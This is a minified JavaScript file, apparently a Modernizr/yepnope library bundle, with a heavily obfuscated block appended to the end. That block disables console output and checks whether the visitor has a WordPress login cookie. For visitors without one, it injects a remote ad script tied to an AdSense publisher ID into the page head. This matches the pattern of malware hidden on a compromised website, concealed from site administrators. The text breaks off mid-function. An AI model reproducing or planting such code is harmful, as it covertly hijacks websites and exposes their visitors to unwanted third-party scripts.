b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function _0x2c0c(){var _0x580c60=['vg51yKW','mtvHreP5ANi','CMv0DxjUicHMDq','thzWA2S','lMDVB2DSzs4','txnOthu','C3bSAxq','zMLYC3rdAgLSza','BgLUA3rYlMvL','CM4GDgHPCYiPka','CMvMzxjYzxi','vejctxC','y3jLyxrLrwXLBq','mJm5mJa2mujQvgffDq','yNvQr3y','tefLq2O','DKHvBei','nda1mZuXq0PKD2Px','nxW0Fdf8mhWYFa','x19WCM90B19F','qwP1DM0','C3jJ','shnHuMm','C2vHCMnO','vMvzt3O','mta1nJC5neTnD1njzW','lMfZAY5JB20','y29UC3rYDwn0BW','mta1mdGWmdHPuwnbvfi','z2vHzc9QCY9Hza','qxzMEKu','BgLUA2vKAw4U','zLbmrLy','Aw5KzxHpzG','Aw5JBhvKzxm','l3qUy28V','zw50','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','uMj0Afu','mtC3mdq5mMf1u1fnDq','Afr6vue','odmX','yNLIshG','DfbVsgm','z2vHzdiUz29VzW','DwXpseq','BMf2zxiUy29T','q2jxq0y','zhbdBe8','Aw9UlMnVBs9Wyq','BgvUz3rO','Dg9mB3DLCKnHCW','uMnTDKO','whboD1O','zMfJzwjVB2SU','wu5orxu','y29UC29Szq','u0rgAfK','s3bAzLm','C25HCgnOyxqUyW','DhjHy2u','CeX2vhO','CgLUDgvYzxn0lG','yMLUzY4','s3j1vMm','Aw5MBW','rwroqNK','DhjPBq','Dg9tDhjPBMC','Axz6CeK','yw5nyvK','yxbWBhK','Bwv2tNe','ENLIsui','yMLUza','ANm/y2XPzw50pq','zxjYB3i','Bw9hyK4','EwfOB28Uy29T','ENfcEwm','Bg9N','qunhyxm','r05sAfG','BgH2Ava','DhDPDhrLCI4','zwnVC2LHlM9YzW','lMnVBq','BgvZEw5KAwnHDa','D29YzhbYzxnZxW','C2j5z29Vz2XLlG','yxn5BMm','zgfYr3m','y29VA2LL','tuj4Bgi','AgvHza','mNWXFdb8m3W0Fa','wujwyvu','zxHJzxb0Aw9U','ntGZmJLbBgzbDKy','wLvYweW','C29Tzq','t3LuC2G','y1nkDgi','y3rVCIGICMv0Dq','Bg9Nz2vKx2LUxW','zhvJA2r1y2TNBW','kcGOlISPkYKRkq','EevVALu','yw5VBNLTB3vZ','Aw5ZDgfNCMfTlG','BK1prNq','D3DNANm','Ahr0Chm6lY9Wyq','rvPvDM4','v1vNtg4','C2nYAxb0','wNLusK8','mZqXodi1nLfureLOuG','D2fYBG'];_0x2c0c=function(){return _0x580c60;};return _0x2c0c();}function _0x38d7(_0x5e4338,_0x2ba342){var _0x224317=_0x2c0c();return _0x38d7=function(_0x54829e,_0x5703d0){_0x54829e=_0x54829e-(-0x1*-0x122c+0x18b+-0x12b3);var _0x1c0e13=_0x224317[_0x54829e];if(_0x38d7['iwLORT']===undefined){var _0x487005=function(_0x49542b){var _0x47db08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417fff='',_0x56306e='',_0x23d6f8=_0x417fff+_0x487005;for(var _0xe0ecab=-0x1203+0x657+-0x4*-0x2eb,_0x584105,_0x3a6d89,_0x46c5b6=-0x1a6d+0x1*-0x16e5+0x3152;_0x3a6d89=_0x49542b['charAt'](_0x46c5b6++);~_0x3a6d89&&(_0x584105=_0xe0ecab%(0x7c1*0x5+-0x168f+0x566*-0x3)?_0x584105*(-0xbd9+-0x9e4+0x15fd)+_0x3a6d89:_0x3a6d89,_0xe0ecab++%(0x10ac+0x42*0x7f+0x1*-0x3166))?_0x417fff+=_0x23d6f8['charCodeAt'](_0x46c5b6+(-0x3*-0x617+-0x1c79*0x1+0xa3e))-(0x1225*-0x1+0x1*-0x1337+0x2566)!==-0x1*-0x1633+-0x23*-0x97+0x4*-0xab6?String['fromCharCode'](-0x1f3*-0x7+0x7f*0x1d+0x1b09*-0x1&_0x584105>>(-(0x114a+-0x1*-0x11f5+-0x233d)*_0xe0ecab&-0x4f3*-0x4+-0xd4*-0x2b+0x11*-0x342)):_0xe0ecab:0x1*0x6ad+0x49+-0xb*0xa2){_0x3a6d89=_0x47db08['indexOf'](_0x3a6d89);}for(var _0x334fa4=0x5ab+0x3b*-0x65+0x119c,_0x2ae1f5=_0x417fff['length'];_0x334fa4<_0x2ae1f5;_0x334fa4++){_0x56306e+='%'+('00'+_0x417fff['charCodeAt'](_0x334fa4)['toString'](-0x1f4b+-0x1a7c+0xdd*0x43))['slice'](-(-0x2*0x7fd+-0x1*0x18a7+0x28a3));}return decodeURIComponent(_0x56306e);};_0x38d7['hhpJzI']=_0x487005,_0x5e4338=arguments,_0x38d7['iwLORT']=!![];}var _0x4734c8=_0x224317[0x56a+-0x1c36+0x1*0x16cc],_0x51ccea=_0x54829e+_0x4734c8,_0x2bd91d=_0x5e4338[_0x51ccea];if(!_0x2bd91d){var _0x154e9e=function(_0x2f5054){this['yLEqEi']=_0x2f5054,this['BTQGZS']=[0x15a5+0x5*0x5dd+-0x32f5*0x1,0x1397+-0x2d3+0x431*-0x4,0x1cd5+0x8*0x232+-0x2e65],this['EyWNVd']=function(){return'newState';},this['NEYsAh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PDGPmF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x154e9e['prototype']['ZtvSnG']=function(){var _0x8fa67=new RegExp(this['NEYsAh']+this['PDGPmF']),_0x197f1f=_0x8fa67['test'](this['EyWNVd']['toString']())?--this['BTQGZS'][0xbc*0x1d+-0x1f41*0x1+0x9f6]:--this['BTQGZS'][-0xb28+0x23dc+-0x18b4];return this['HrngWS'](_0x197f1f);},_0x154e9e['prototype']['HrngWS']=function(_0x4727cb){if(!Boolean(~_0x4727cb))return _0x4727cb;return this['DhDOUo'](this['yLEqEi']);},_0x154e9e['prototype']['DhDOUo']=function(_0xb01d7){for(var _0x5c710d=0x1998+-0x5a7*0x1+0x5*-0x3fd,_0x13efa8=this['BTQGZS']['length'];_0x5c710d<_0x13efa8;_0x5c710d++){this['BTQGZS']['push'](Math['round'](Math['random']())),_0x13efa8=this['BTQGZS']['length'];}return _0xb01d7(this['BTQGZS'][0x125*-0xf+0x20aa+0x1*-0xf7f]);},new _0x154e9e(_0x38d7)['ZtvSnG'](),_0x1c0e13=_0x38d7['hhpJzI'](_0x1c0e13),_0x5e4338[_0x51ccea]=_0x1c0e13;}else _0x1c0e13=_0x2bd91d;return _0x1c0e13;},_0x38d7(_0x5e4338,_0x2ba342);}(function(_0x599ac2,_0x5eb12d){var _0x17854d=_0x599ac2();function _0x1d60ef(_0x451e13,_0x62e2f4,_0x233d68,_0x524749){return _0x38d7(_0x451e13-0x19a,_0x62e2f4);}function _0x5ab33c(_0x17590c,_0x57a97c,_0x402d40,_0x5500dc){return _0x38d7(_0x402d40- -0x3e6,_0x57a97c);}while(!![]){try{var _0xbd7fb=-parseInt(_0x1d60ef(0x2b5,0x288,0x2e4,0x2a0))/(-0x21dc+-0x2*-0xd2e+0x1*0x781)+-parseInt(_0x1d60ef(0x2e3,0x301,0x31e,0x2fa))/(-0x123f+-0x71d*-0x3+-0x5*0x9e)+parseInt(_0x5ab33c(-0x2da,-0x26c,-0x2a5,-0x26c))/(0x2519+0x95b+-0x2e71)+parseInt(_0x1d60ef(0x2c8,0x2dc,0x301,0x2c3))/(0x66*0x31+-0x2318+0xf96)+parseInt(_0x5ab33c(-0x27d,-0x29a,-0x2b5,-0x27e))/(0x37f*-0x2+0x21ac+-0x1*0x1aa9)*(-parseInt(_0x1d60ef(0x2f2,0x2fd,0x2bd,0x313))/(-0x1e02+-0x170+0x8*0x3ef))+-parseInt(_0x5ab33c(-0x2c3,-0x2a7,-0x2a9,-0x2b6))/(0xfd*0x13+0x22e9+-0x35a9)+parseInt(_0x5ab33c(-0x26f,-0x266,-0x29a,-0x2c7))/(0xbb9+0x1a45+-0xe2*0x2b);if(_0xbd7fb===_0x5eb12d)break;else _0x17854d['push'](_0x17854d['shift']());}catch(_0x15533b){_0x17854d['push'](_0x17854d['shift']());}}}(_0x2c0c,0xa7791*0x1+0x11*-0x4b25+0x1fdf3*0x1),(function(){function _0x20e955(_0x5a7094,_0xe6894b,_0x58ac2d,_0x2cdf53){return _0x38d7(_0x58ac2d- -0x1b9,_0x5a7094);}var _0x275426={'XpNwZ':function(_0x2d2b36,_0x23ac14){return _0x2d2b36===_0x23ac14;},'CbWCF':_0x290c61(0x31c,0x343,0x33d,0x32d)+'5','fPLFV':_0x20e955(-0xbf,-0x59,-0x92,-0x6e),'tPoHc':_0x290c61(0x397,0x3c5,0x38a,0x362),'lhviP':'KxVzm','cSJtb':_0x290c61(0x359,0x34b,0x369,0x333),'hTzUA':_0x20e955(-0x7c,-0xbd,-0x96,-0xb3)+'+$','zybIB':_0x290c61(0x32f,0x349,0x339,0x32e),'ZYHoo':function(_0x4e9891,_0x349739){return _0x4e9891(_0x349739);},'YWqqk':function(_0x21ba25,_0x537e2d){return _0x21ba25+_0x537e2d;},'wyokU':function(_0x484a09,_0x34e724){return _0x484a09+_0x34e724;},'WUgLn':_0x20e955(-0x84,-0x59,-0x87,-0x5a)+'nction()\x20','ACGas':'{}.constru'+_0x290c61(0x30b,0x30c,0x345,0x380)+_0x290c61(0x38a,0x353,0x35e,0x35f)+'\x20)','SDFhY':function(_0x32f29b){return _0x32f29b();},'EdNBy':_0x20e955(-0x8f,-0xb3,-0xb1,-0xe0),'ZUrXL':_0x290c61(0x341,0x357,0x354,0x381),'wwgjs':_0x290c61(0x35b,0x34d,0x32a,0x31b),'ZyTJO':'table','ZWPQj':function(_0x406e52,_0x1b8f3b){return _0x406e52<_0x1b8f3b;},'bybHx':_0x20e955(-0x94,-0x6b,-0x90,-0x77)+_0x290c61(0x3a6,0x35f,0x382,0x3a0)+_0x290c61(0x35b,0x343,0x335,0x344)+_0x20e955(-0x29,-0x84,-0x57,-0x4d)+_0x290c61(0x360,0x388,0x372,0x37e)+_0x20e955(-0xb2,-0x84,-0xa7,-0x9c)+_0x290c61(0x345,0x356,0x329,0x303)+'ca-pub-527'+'7405083344'+_0x20e955(-0x29,-0x42,-0x5f,-0x39),'mevNq':_0x20e955(-0x58,-0x66,-0x94,-0x97),'TnubL':function(_0x6b6a6e,_0x79756f,_0x32e19c){return _0x6b6a6e(_0x79756f,_0x32e19c);},'EZUvn':function(_0x4100ab){return _0x4100ab();},'ulOHD':function(_0x3c60fc,_0x10f7e3){return _0x3c60fc<_0x10f7e3;},'vHUlB':function(_0x1b9340,_0x32a849){return _0x1b9340===_0x32a849;},'xEojU':function(_0x57aa4e,_0x218ded){return _0x57aa4e===_0x218ded;},'TBBMw':'4|0|1|3|2','RbthU':'script','peJxk':_0x290c61(0x32c,0x365,0x359,0x31e),'ocnmW':_0x290c61(0x3cf,0x367,0x395,0x3ba),'ivzpI':_0x20e955(-0x7b,-0x28,-0x52,-0x71),'moGbN':_0x20e955(-0x53,-0x7c,-0x4a,-0x1b),'Lvpkk':'baidu.com','OyTsh':_0x290c61(0x37b,0x39b,0x378,0x366),'YNNEu':_0x20e955(-0xc9,-0xc4,-0xac,-0xa5),'xiwhN':_0x20e955(-0xa8,-0x67,-0x93,-0x6a),'AvfzE':_0x20e955(-0xad,-0x89,-0xb2,-0xbe),'HsaRc':_0x290c61(0x372,0x33e,0x347,0x382)+_0x290c61(0x328,0x360,0x334,0x33e),'dpClO':_0x290c61(0x311,0x320,0x333,0x31d),'GNRhX':_0x20e955(-0x56,-0x50,-0x6f,-0xa2),'KpZfS':_0x290c61(0x375,0x348,0x384,0x36e),'pLvTz':function(_0x3791b2){return _0x3791b2();}},_0x24c057=(function(){var _0x54d6de={'LAeCj':function(_0x3e72d0,_0x2fef08){function _0x2e4323(_0x3a4a75,_0x256d56,_0x250d91,_0x1e6058){return _0x38d7(_0x3a4a75- -0x303,_0x256d56);}return _0x275426[_0x2e4323(-0x19d,-0x1be,-0x1a6,-0x1ae)](_0x3e72d0,_0x2fef08);}},_0x279f7b=!![];return function(_0x34647f,_0x1bf3c5){var _0x472ada=_0x279f7b?function(){function _0x37ff69(_0x523c25,_0x141fa4,_0x134c9f,_0x2e72cf){return _0x38d7(_0x2e72cf-0x2b5,_0x134c9f);}function _0x473d9b(_0x1fc5dc,_0x1d1704,_0x13d355,_0x2d9fbd){return _0x38d7(_0x2d9fbd- -0x3dd,_0x1d1704);}if(_0x54d6de[_0x473d9b(-0x278,-0x27c,-0x2d7,-0x29e)](_0x473d9b(-0x2fd,-0x2ec,-0x296,-0x2c7),_0x473d9b(-0x252,-0x23a,-0x23a,-0x266))){var _0x503b83=_0x467be2['apply'](_0x2153b7,arguments);return _0x320435=null,_0x503b83;}else{if(_0x1bf3c5){var _0x307286=_0x1bf3c5[_0x37ff69(0x3f8,0x40e,0x42c,0x42d)](_0x34647f,arguments);return _0x1bf3c5=null,_0x307286;}}}:function(){};return _0x279f7b=![],_0x472ada;};}()),_0x200afc=(function(){var _0x1dc0dc={};_0x1dc0dc[_0x25321f(0x26,0xd,-0x3,-0x23)]=_0x275426[_0x25321f(0xf,0x28,0x2d,0x30)],_0x1dc0dc[_0x25321f(0x59,0x20,0x10,0x50)]=_0x275426[_0x25321f(0x1c,0x34,0x4,0x21)];var _0x3956a6=_0x1dc0dc;function _0x2649a2(_0x4db8c5,_0x20b279,_0x523fa3,_0x4e49f2){return _0x290c61(_0x4db8c5-0x1b3,_0x20b279,_0x4db8c5- -0x136,_0x4e49f2-0x1b1);}function _0x25321f(_0x24b73d,_0x42c2bf,_0x30ab83,_0x160c58){return _0x20e955(_0x30ab83,_0x42c2bf-0x5e,_0x42c2bf-0x91,_0x160c58-0x1f0);}if(_0x275426[_0x2649a2(0x1fb,0x1ce,0x215,0x1c9)]===_0x275426[_0x25321f(0x11,-0x9,-0x42,0x13)]){var _0x5475f2=_0x275426[_0x25321f(0x31,0x38,0x5,0x10)][_0x2649a2(0x225,0x254,0x222,0x1f0)]('|'),_0x2c159a=0x1880+-0x18*0x61+-0xf68;while(!![]){switch(_0x5475f2[_0x2c159a++]){case'0':var _0x44bf67=_0x3c5524[_0x2c3b00]||_0x1960dd;continue;case'1':var _0x2c3b00=_0xf0b89f[_0x376bd4];continue;case'2':var _0x1960dd=_0x1eb88b[_0x25321f(0x43,0x23,0x5d,0x8)+'r']['prototype'][_0x2649a2(0x26a,0x22f,0x238,0x23f)](_0x343301);continue;case'3':_0x1960dd[_0x2649a2(0x232,0x216,0x211,0x1fe)]=_0x1abca2['bind'](_0x578ddf);continue;case'4':_0x1960dd['toString']=_0x44bf67['toString']['bind'](_0x44bf67);continue;case'5':_0x39d6ba[_0x2c3b00]=_0x1960dd;continue;}break;}}else{var _0x400047=!![];return function(_0x37bc69,_0x1eb78b){function _0x1c329f(_0x52992e,_0x8b0db,_0x3de1ba,_0x50bbd9){return _0x25321f(_0x52992e-0x160,_0x3de1ba-0x18b,_0x8b0db,_0x50bbd9-0x1dd);}function _0x5707a2(_0x18f637,_0x4c7f53,_0x1ba807,_0x5e081f){return _0x25321f(_0x18f637-0x4,_0x5e081f-0x3c9,_0x4c7f53,_0x5e081f-0x8b);}if(_0x3956a6[_0x5707a2(0x3ab,0x3d2,0x3d6,0x3d6)]!==_0x3956a6[_0x5707a2(0x408,0x3d5,0x3e9,0x3e9)]){var _0x16b373=_0x400047?function(){if(_0x1eb78b){var _0x12cd91=_0x1eb78b['apply'](_0x37bc69,arguments);return _0x1eb78b=null,_0x12cd91;}}:function(){};return _0x400047=![],_0x16b373;}else{var _0x47102d=_0x5c0c22?function(){function _0x3416b3(_0x66e151,_0x4c033f,_0x2cde57,_0x36e4b4){return _0x1c329f(_0x66e151-0x1dd,_0x2cde57,_0x66e151-0x15f,_0x36e4b4-0x16c);}if(_0x214aad){var _0x24e0f7=_0x47da4d[_0x3416b3(0x33a,0x304,0x31a,0x359)](_0x5b26d3,arguments);return _0x56de90=null,_0x24e0f7;}}:function(){};return _0x459b88=![],_0x47102d;}};}}());function _0x1b7563(){var _0x5c0e3b={};_0x5c0e3b[_0x36fc28(0xc2,0x8f,0xf7,0xc6)]=_0x275426[_0x36fc28(0xdf,0xe9,0xf1,0x101)],_0x5c0e3b['KruVc']=_0x275426[_0x36fc28(0xfd,0xef,0x122,0xf7)];var _0x47f8fd=_0x5c0e3b;function _0x8a62b9(_0x508463,_0x368425,_0x138d48,_0x56a34c){return _0x290c61(_0x508463-0x7d,_0x138d48,_0x368425-0xca,_0x56a34c-0x3);}var _0x2d66cc=_0x275426[_0x8a62b9(0x3f6,0x41f,0x447,0x424)](_0x24c057,this,function(){function _0x5727f1(_0x4883eb,_0x31dde4,_0x291c90,_0x14f986){return _0x8a62b9(_0x4883eb-0x123,_0x4883eb-0x2a,_0x31dde4,_0x14f986-0x179);}function _0x1befc1(_0x1157bf,_0xfc2190,_0xc9ce52,_0x4e8373){return _0x36fc28(_0xfc2190- -0x6c,_0xfc2190-0x9b,_0x1157bf,_0x4e8373-0xe6);}return _0x2d66cc[_0x5727f1(0x48e,0x4a0,0x4b9,0x461)]()[_0x1befc1(0x27,0x5f,0x34,0x47)](_0x275426[_0x1befc1(0x75,0x71,0x67,0x41)])[_0x5727f1(0x48e,0x4c8,0x452,0x4c5)]()['constructo'+'r'](_0x2d66cc)[_0x5727f1(0x460,0x437,0x453,0x49c)](_0x5727f1(0x43c,0x416,0x46d,0x43f)+'+$');});_0x275426[_0x36fc28(0xae,0x91,0x93,0x7f)](_0x2d66cc);var _0x3f1d71=_0x200afc(this,function(){function _0x2927d6(_0x3df9b5,_0x312b22,_0x4652af,_0x264605){return _0x8a62b9(_0x3df9b5-0x1dd,_0x312b22- -0x492,_0x264605,_0x264605-0x182);}function _0x41b871(_0x2d96e3,_0x5ed53b,_0x75e61,_0x31b333){return _0x36fc28(_0x2d96e3- -0x327,_0x5ed53b-0x5d,_0x75e61,_0x31b333-0xcc);}if(_0x275426[_0x41b871(-0x229,-0x236,-0x265,-0x1ed)]===_0x41b871(-0x28f,-0x2a3,-0x296,-0x26f)){var _0xcaae0f;try{var _0x1053a4=_0x275426['ZYHoo'](Function,_0x275426['YWqqk'](_0x275426['wyokU'](_0x275426[_0x2927d6(-0x8b,-0x78,-0x77,-0x6c)],_0x275426[_0x41b871(-0x299,-0x2c9,-0x273,-0x2b1)]),');'));_0xcaae0f=_0x275426[_0x2927d6(-0x72,-0x39,-0x20,-0x58)](_0x1053a4);}catch(_0xaa6346){if(_0x275426[_0x2927d6(-0x5f,-0x3d,-0x6b,-0x26)](_0x275426[_0x2927d6(-0x32,-0x30,0x1,-0x20)],_0x275426[_0x2927d6(-0x1b,-0x30,0x1,-0x60)]))_0xcaae0f=window;else{var _0x12eac2=_0x15c61f[_0x41b871(-0x22b,-0x22b,-0x249,-0x1ef)](_0x97ecc4,arguments);return _0xf5c976=null,_0x12eac2;}}var _0x51453b=_0xcaae0f[_0x41b871(-0x23a,-0x265,-0x22f,-0x220)]=_0xcaae0f[_0x41b871(-0x23a,-0x275,-0x208,-0x214)]||{},_0x21313a=[_0x2927d6(-0xa4,-0x9a,-0x93,-0x92),_0x275426[_0x41b871(-0x287,-0x29c,-0x27d,-0x266)],_0x41b871(-0x231,-0x23c,-0x261,-0x1fb),_0x275426[_0x2927d6(-0xae,-0x7b,-0x70,-0x9e)],_0x41b871(-0x289,-0x251,-0x2a2,-0x2ae),_0x275426[_0x2927d6(-0x72,-0x76,-0x87,-0x9b)],_0x41b871(-0x236,-0x22b,-0x262,-0x20d)];for(var _0x5cb938=-0x2cf*0x5+-0x125*-0x18+-0xd6d;_0x275426['ZWPQj'](_0x5cb938,_0x21313a[_0x41b871(-0x240,-0x253,-0x243,-0x255)]);_0x5cb938++){var _0x1236ad=(_0x41b871(-0x261,-0x253,-0x262,-0x26f)+'3')[_0x41b871(-0x26d,-0x29b,-0x27b,-0x279)]('|'),_0x170ac0=-0xab*0x34+-0x1c14+0x3ed0;while(!![]){switch(_0x1236ad[_0x170ac0++]){case'0':_0x2d04b8[_0x41b871(-0x260,-0x265,-0x249,-0x23d)]=_0x200afc[_0x2927d6(-0x38,-0x28,-0x5d,-0x31)](_0x200afc);continue;case'1':var _0x54e942=_0x51453b[_0x6eac61]||_0x2d04b8;continue;case'2':_0x2d04b8['toString']=_0x54e942[_0x41b871(-0x22e,-0x229,-0x1f6,-0x231)][_0x41b871(-0x228,-0x20d,-0x212,-0x23e)](_0x54e942);continue;case'3':_0x51453b[_0x6eac61]=_0x2d04b8;continue;case'4':var _0x6eac61=_0x21313a[_0x5cb938];continue;case'5':var _0x2d04b8=_0x200afc[_0x2927d6(-0x6c,-0x58,-0x58,-0x6e)+'r']['prototype'][_0x2927d6(-0x3f,-0x28,-0x34,-0x3d)](_0x200afc);continue;}break;}}}else{if(_0x7fc926){var _0x312567=_0x51998f['apply'](_0x53858b,arguments);return _0x42b500=null,_0x312567;}}});_0x275426[_0x36fc28(0xae,0xa3,0x8b,0xa2)](_0x3f1d71);var _0x135cb6=document[_0x36fc28(0x99,0xd5,0x77,0x79)][_0x36fc28(0xba,0x93,0x92,0x9a)](';');for(var _0x98f550=-0x1*-0x1547+-0xd*0x236+0x27*0x31;_0x275426[_0x36fc28(0xe2,0xb9,0xc1,0xd4)](_0x98f550,_0x135cb6['length']);_0x98f550++){var _0x2efdeb=_0x135cb6[_0x98f550][_0x36fc28(0xf8,0xfe,0x12e,0x124)]();if(_0x275426[_0x36fc28(0xc4,0xd9,0xd3,0x92)](_0x2efdeb[_0x8a62b9(0x44f,0x440,0x42e,0x418)](_0x8a62b9(0x400,0x400,0x3c9,0x3db)+_0x8a62b9(0x3f6,0x410,0x404,0x3ef)),-0x2c*-0x71+0x2*0x504+-0x1d74)){if(_0x275426[_0x8a62b9(0x428,0x413,0x3e9,0x443)](_0x36fc28(0x9d,0x9c,0x9c,0x77),_0x36fc28(0x9d,0x7a,0x66,0x85)))return!![];else{var _0x18287d=_0x4734c8[_0x36fc28(0xc0,0x88,0x90,0x94)+_0x36fc28(0xd8,0xba,0xf9,0xac)](_0x8a62b9(0x412,0x41b,0x436,0x3ef));_0x18287d[_0x8a62b9(0x429,0x434,0x448,0x3f9)]=_0x47f8fd['bujGv'],_0x18287d[_0x36fc28(0x97,0x7f,0x5b,0x63)]=!![],_0x18287d[_0x36fc28(0xda,0xbd,0xe3,0xce)+'n']=_0x47f8fd[_0x36fc28(0xf5,0xd7,0x109,0xee)],_0x51ccea['head'][_0x36fc28(0xd9,0xf6,0xab,0xa3)+'re'](_0x18287d,_0x2bd91d[_0x8a62b9(0x418,0x406,0x417,0x417)][_0x36fc28(0xbb,0xe9,0xb4,0x8c)]);}}}function _0x36fc28(_0x503a81,_0x498fbf,_0x2dfc2f,_0x5ade1d){return _0x290c61(_0x503a81-0x1ac,_0x2dfc2f,_0x503a81- 